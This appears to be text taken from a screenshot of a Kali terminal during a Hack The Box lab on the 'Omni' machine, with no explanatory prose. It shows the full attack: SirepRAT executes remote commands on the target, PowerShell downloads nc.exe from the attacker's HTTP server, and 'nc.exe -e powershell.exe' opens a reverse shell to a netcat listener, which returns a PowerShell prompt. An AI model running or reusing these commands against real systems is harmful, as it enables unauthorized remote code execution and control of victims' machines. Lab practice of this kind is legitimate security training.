 ┌──(nickvd㉿10.10.14.31)-[~/HTB/Omni/www]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.204 - - [10/Jan/2021 00:36:30] "GET /nc64.exe HTTP/1.1" 200 -
File System
Home
┌──(nickvd㉿10.10.14.31)-[~]
└─$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.204] 49676
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>
(venv) ┌──(nickvd㉿10.10.14.31)-[~/HTB/Omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows
\System32\WindowsPowerShell\v1.0\powershell.exe" --args '-Command "IWR http://10.10.14.31:800
0/nc64.exe -OutFile C://nc.exe"' --v
---------
---------
---------
---------
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
(venv) ┌──(nickvd㉿10.10.14.31)-[~/HTB/Omni/SirepRAT]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows
\System32\WindowsPowerShell\v1.0\powershell.exe" --args '-Command "C://nc.exe -e powershell.e
xe 10.10.14.31 9000"' --v
---------
---------
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
(venv) ┌──(nickvd㉿10.10.14.31)-[~/HTB/Omni/SirepRAT]
└─$
KALI
BY OFFENSIVE SECURITY